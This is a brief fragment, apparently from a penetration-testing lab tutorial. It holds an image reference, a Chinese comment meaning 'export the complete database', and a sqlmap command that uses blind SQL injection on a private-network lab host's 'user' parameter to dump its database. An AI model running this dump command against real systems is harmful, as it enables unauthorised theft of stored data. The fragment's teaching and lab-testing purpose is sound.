# 导出完整数据库 $ sqlmap -u http://192.168.50.19/blindsqli.php?user=1 -p user --dump